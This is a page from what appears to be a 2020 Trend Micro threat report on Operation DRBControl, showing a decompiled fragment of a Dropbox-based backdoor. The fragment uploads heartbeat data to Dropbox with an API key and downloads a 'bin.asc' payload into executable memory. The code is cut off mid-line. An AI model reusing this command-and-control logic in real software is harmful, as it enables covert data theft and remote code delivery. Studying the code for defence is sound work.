 Operation DRBControl – Dropbox backdoor
strcpy(apikey, "c3 2R");
toCreateThread_WSAStartup();
wNewObject();
fileSize = WideCharToMultiByte(1u, 0, &WideCharStr, 8, &uniqueGuid, 8, 0i64, 0i64);
retrievedFile = VirtualAlloc(0i64, 0x80000ui64, 0x1000u, 0x40u);
if ( !retrievedFile )
return GetLastError();
v3 = (HANDLE *)toCreateThread_WSAStartup();
if ( WaitForSingleObject(*v3, 0x1B7740u) == 258 )
{
toCreateThread_WSAStartup();
createHeartbeatFile(&filename, &filecontent);
wsprintfA(&path, "/%s/%s", &uniqueGuid, &filename);
toCreateThread_WSAStartup();
v0 = dropboxUpload(apikey, &path, &filecontent, fileSize);
if ( !v0 )
{
fileSize = 0;
wsprintfA(&path, "/%s/bin.asc", &uniqueGuid);
toCreateThread_WSAStartup();
v0 = dropboxDownload(apikey, &path, retrievedFile, &fileSize);
if ( !v0 )
{
v4 = fileSize;
if ( fileSize > 0 && *retrievedFile == 'G' && retrievedFile[1] == 'I' && retrievedFile[2] == '
18
© 2020 Trend Micro Inc.
TREND
MICRO™